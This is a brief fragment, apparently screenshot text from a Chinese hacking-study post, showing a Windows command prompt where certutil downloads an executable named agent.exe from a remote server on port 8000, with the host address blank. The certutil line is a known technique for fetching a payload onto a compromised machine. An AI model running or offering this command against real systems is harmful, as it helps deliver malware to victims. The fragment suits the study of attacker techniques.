 ZIP
agent.exe
命令提示符
Microsoft Windows [版本 10.0.19042.928]
(c) Microsoft Corporation。保留所有权利。
C:\Users\61408>cd Desktop
C:\Users\61408\Desktop>certutil -urlcache -split -f http:// :8000/agent.exe
**** 联机 ****
000000 ...
325800
CertUtil: -URLCache 命令成功完成。
HACK学习呀